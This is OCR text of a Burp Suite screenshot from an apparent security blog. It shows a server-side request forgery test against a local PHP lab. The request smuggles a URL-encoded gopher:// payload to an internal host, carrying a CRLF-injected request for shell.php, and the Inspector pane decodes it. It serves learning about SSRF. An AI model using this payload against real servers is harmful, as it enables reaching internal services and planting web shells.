 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 GET /index.php?url=
gopher://192.168.200.38:8888/_%47%45%54%20%2f%74%
65%73%74%2e%70%68%70%3f%66%69%6c%65%31%3d%73%68%6
5%6c%6c%2e%70%68%70%250d%250a%48%6f%73%74%3a%20%3
1%32%37%2e%30%2e%30%2e%31&port=12 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="91", " Not;A
Brand";v="99
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
%0a 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Nov 2021 08:57:23 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 50
6 Connection: close
7 Content-Type: text/html
8
9 <hr>SSRF_curl_exec<br><hr>SSRF_curl_multi_exec<
br>
Search... 0 matches
INSPECTOR
Selection (150)
SELECTED TEXT
%47%45%54%20%2f%74%65%73%74%2e%70%68%
70%3f%66%69%6c%65%31%3d%73%68%65%6c%6
c%2e%70%68%70%250d%250a%48%6f%73%74%3
a%20%31%32%37%2e%30%2e%30%2e%31&port=
12
DECODED FROM: URL encoding
GET /test.php?file1=shell.php%0d%0aHo
st: 127.0.0.1&port=12
DECODED FROM: URL encoding
GET /test.php?file1=shell.php
Host: 127.0.0.1&port=12
Cancel Apply changes
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (13)
Response Headers (6)
AaronLuo's Blog from blog.bk3.info
Done 253 bytes | 6,174 millis